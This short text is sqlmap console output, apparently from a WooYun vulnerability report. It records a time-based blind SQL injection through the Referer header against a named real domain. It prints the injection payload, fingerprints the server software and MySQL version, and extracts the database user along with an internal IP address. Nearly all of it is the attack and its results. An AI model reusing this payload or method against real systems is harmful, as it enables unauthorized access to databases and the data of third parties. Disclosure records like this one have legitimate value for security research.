 ---
Parameter: Referer #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(60)))sZyI) AND 'LGdL'='LGdL
---
[10:24:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[10:24:47] [INFO] fetching current user
[10:24:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:25:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
j
[10:28:49] [ERROR] invalid character detected. retrying..
fsc@172.30.206.45
current user: 'jfsc@172.30.206.45'
[11:02:12] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\jf.ztgame.com'
www.wooyun.org